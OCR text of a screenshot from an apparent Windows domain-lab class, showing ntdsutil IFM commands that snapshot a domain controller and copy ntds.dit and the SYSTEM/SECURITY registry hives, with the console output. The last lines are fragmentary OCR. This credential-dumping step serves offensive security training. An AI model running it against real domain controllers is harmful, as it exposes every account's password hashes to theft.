 DC.de1ay.com - VMware Workstation
上课中 00:49:59
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
腾讯课堂
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
管理员: 命令提示符
C:\Users\administrator>ntdsutil snapshot "activate instance ntds" ifm "create full C:\mingy" quit qu
it
ntdsutil: snapshot
快照: activate instance ntds
活动实例设置为“ntds”。
快照: ifm
分析输入时出现错误 - 无效语法。
快照: create full C:\mingy
分析输入时出现错误 - 无效语法。
快照: quit
ntdsutil: quit
C:\Users\administrator>ntdsutil "activate instance ntds" ifm "create full C:\mingy" quit quit
ntdsutil: activate instance ntds
活动实例设置为“ntds”。
ntdsutil: ifm
ifm: create full C:\mingy
正在创建快照...
成功生成快照集 {1b3508f6-dba3-4d90-993a-0d6d6b15470a}。
快照 {641f1e89-1fe0-4573-a99f-746aa8adb71e} 已作为 C:\$SNAP_202009282043_VOLUMEC$\ 装载
已装载快照 {641f1e89-1fe0-4573-a99f-746aa8adb71e}。
正在启动碎片整理模式...
源数据库: C:\$SNAP_202009282043_VOLUMEC$\Windows\NTDS\ntds.dit
目标数据库: C:\mingy\Active Directory\ntds.dit
Defragmentation Status (% complete)
0 10 20 30 40 50 60 70 80 90 100
|----|----|----|----|----|----|----|----|----|----|
...................................................
正在复制注册表文件...
正在复制 C:\mingy\registry\SYSTEM
CURITY
-746aa8adb71e} 已卸载。
体。
服务器管理器
地磁盘 (C:)"
大小
Power... 434 KB
20,496 KB
339 KB
20:44
2020/9/28
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。